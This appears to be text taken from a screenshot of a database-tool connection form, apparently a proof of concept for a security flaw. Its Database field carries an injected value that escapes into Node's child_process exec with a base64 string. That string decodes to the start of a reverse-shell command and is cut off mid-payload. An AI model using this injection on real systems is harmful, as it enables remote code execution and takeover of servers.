 Connection name
admin
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
127.0.0.1
Port (optional)
Database
child_process').exec('echo "L2Jpbi9zaCAtaSA+JiA
Database Username
admin
Database Password
●●●●●
connect ECONNREFUSED 127.0.0.1:3306
Save
Test